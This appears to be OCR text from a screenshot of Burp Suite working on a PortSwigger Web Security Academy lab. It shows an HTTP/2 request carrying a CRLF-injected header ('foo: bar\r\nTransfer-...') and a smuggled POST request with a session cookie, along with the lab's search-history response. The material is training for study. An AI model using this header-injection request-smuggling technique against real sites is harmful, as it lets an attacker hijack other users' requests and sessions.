 Send
Cancel
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
content-Length unmarked
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-acad
emy.net
5 Cookie: session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8;
6 Content-Length: 13
7
8 search=test3
9
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="blog-header">
52 <img src="/resources/images/blog.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="/?search=test3%0d">
test3
</a>
</li>
57 <li>
<a href="/?search=test2">
test2
</a>
</li>
58 <li>
<a href="/?search=test1">
test1
</a>
</li>
59 <li>
<a href="/?search=test">
test
</a>
</li>
60 </ul>
61 <section class=search>
62 <form action=/ method=POST>
<input type=text placeholder='Search
Search...
0 matches
Inspector
Selection
12 (0xc)
Selected text
search=test3
Decoded from:
URL encoding
search=test3
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d20394...
cookie session=Mym...
foo bar\r\nTransfer-...